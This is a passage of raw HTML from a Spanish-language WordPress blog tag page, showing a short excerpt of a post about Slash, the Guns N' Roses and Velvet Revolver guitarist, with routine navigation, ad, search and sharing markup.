url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-slash-guns-n-roses tag-563 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#f692979a9f829eb697849a939599868499928395959f99989385d895999b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#254144494c514d6544574940464a55574a415046464c4a4b40560b464a48" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_9e4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Slash Guns N Roses</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: slash Guns N Roses</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-421 post type-post status-publish format-standard hentry category-grupos category-musica category-musica-rock tag-biografia tag-guitarra tag-guns-and-roses tag-guns-n-roses tag-guns-roses tag-slash tag-slash-biografia tag-slash-fotos tag-slash-guitarra tag-slash-guns-n-roses tag-slash-images tag-slash-november-rain tag-slash-velver-revolver tag-velvet-revolver td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/" rel="bookmark" title="Slash: La virtuosa guitarra de Guns n´Roses y Velvet Revolver">Slash: La virtuosa guitarra de Guns n´Roses y Velvet Revolver</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/#comments"><i class="td-icon-comments"></i>3</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>Sin duda alguna, uno de los integrantes más virtuosos de la banda de hard rock <strong><a href="https://www.blogistar.com/2009/06/guns-n%C2%B4roses-la-banda-que-redefinio-al-hard-rock/">Guns n´Roses</a></strong> es <strong>Slash</strong>.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Slash: La virtuosa guitarra de Guns n´Roses y Velvet Revolver" data-lazy-src="https://farm3.static.flickr.com/2567/3746440821_6419e9a8d0.jpg?v=0" /><noscript><img decoding="async" class="aligncenter" src="https://farm3.static.flickr.com/2567/3746440821_6419e9a8d0.jpg?v=0" alt="Slash: La virtuosa guitarra de Guns n´Roses y Velvet Revolver" /></noscript>
<!--CusAds0-->
</p>
<p><strong>Slash</strong>, quien ahora forma parte del grupo <strong>Velvet Revolver</strong> en realidad se llama Saul Hudson y nació el 23 de julio de 1965 en Inglaterra.</p><!--CusAds0--><!--CusAds0-->
<p><strong>Slash</strong>, quien siempre se definió como seguidor de grandes agrupaciones como Led Zeppelin, Pink Floyd, Aerosmith, <a href="https://www.blogistar.com/2009/07/canciones-de-acdc/">AC/DC</a>, Kiss, The Ramones, Queen, Black Sabbath, los Rolling Stones y solistas como Eric Clapton y Jimi Hendrix.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-421"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-421"
				>
				<span id="sharing-facebook-421" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-421"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-421"
				>
				<span id="sharing-twitter-421" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-421"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-421"
				>
				<span id="sharing-whatsapp-421" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-421"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-421"
				>
				<span id="sharing-pinterest-421" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-421" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-421" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="dfd5b59bda" data-email-share-track-url="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=email">
				<span id="sharing-email-421" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-421"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-421"
				>
				<span id="sharing-linkedin-421" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-421"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-421"
				>
				<span id="sharing-tumblr-421" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-421"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-421"
				>
				<span id="sharing-pocket-421" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-421"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-421"
				>
				<span id="sharing-telegram-421" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-421"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-421"
				>
				<span id="sharing-reddit-421" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-421"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2009/07/slash-la-virtuosa-guitarra-de-guns-n%c2%b4roses-y-velver-revolver/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-421"
				>
				<span id="sharing-print-421" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_741 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2011/03/mejores-cantantes-afrocamericanos/" title="Cantantes Afroamericanos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Afroamericanos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2011/03/cantantes-afroamericanos30-e1662084845199.jpg?resize=40%2C40&amp;ssl=1 1x, 